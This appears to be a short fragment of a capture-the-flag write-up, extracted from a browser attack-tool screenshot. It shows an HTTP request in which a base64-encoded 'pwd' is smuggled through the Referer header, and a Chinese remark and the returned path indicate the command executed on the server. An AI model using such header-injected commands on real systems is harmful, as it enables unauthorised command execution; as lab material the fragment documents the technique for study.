 Load URL
http://47.111.59.243:9016/
Split URL
Execute
Enable Post data
Enable Referrer
/home/root/cocktail
Live HTTP Replay
GET
http://47.111.59.243:9016/
HTTP Headers
Host: 47.111.59.243:9016
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/201001
Firefox/56.0
执行了个pwd
Reffer: cHdk
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8